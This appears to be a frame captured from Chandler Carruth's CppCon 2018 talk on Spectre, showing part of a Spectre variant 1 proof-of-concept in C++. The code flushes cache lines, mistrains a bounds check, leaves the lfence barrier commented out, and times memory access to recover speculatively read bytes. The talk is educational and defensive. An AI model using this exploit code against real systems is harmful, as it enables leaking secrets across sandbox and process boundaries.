 cppcon | 2018
THE C++ CONFERENCE • BELLEVUE, WASHINGTON
1 2 3 4 5 6 7 8 9 spectre_v1.cpp + (~/src/spectre-talk) - VIM us(dvorak) Fri Sep 28, 15:55
52 for (int run = 0; run < 1000; ++run) {
53 for (int i = 0; i < 256; ++i)
54 _mm_clflush(&timing_array[i * 512]);
55
56 int safe_index = run % text.size();
57
58 for (int i = 0; i < 500; ++i) {
59 _mm_clflush(size_in_heap);
60 for (volatile int z = 0; z < 1000; ++z) {}
61
62 int local_index = ((i + 1) % 10) ? safe_index : index;
63 if (local_index < *size_in_heap) {
64 //_mm_lfence();
65 force_read(&timing_array[data[local_index] * 512]);
66 }
67 }
68
69 for (int i = 0; i < 256; ++i) {
70 int mixed_i = ((i * 167) + 13) & 0xFF;
71 uint8_t *timing_entry = &timing_array[mixed_i * 512];
72 int64_t start = read_tsc();
73 force_read(timing_entry);
74 latencies[mixed_i] = read_tsc() - start;
75 }
76 int64_t avg_latency =
77 std::accumulate(latencies.begin(), latencies.end(), 0) / 256;
INSERT master spectre_v1.cpp[+] cpp utf-8[unix] 49% 64/130 : 11
^[
CHANDLER CARRUTH
Spectre
Secrets, Side-Channels,
Sandboxes, and Security
CppCon.org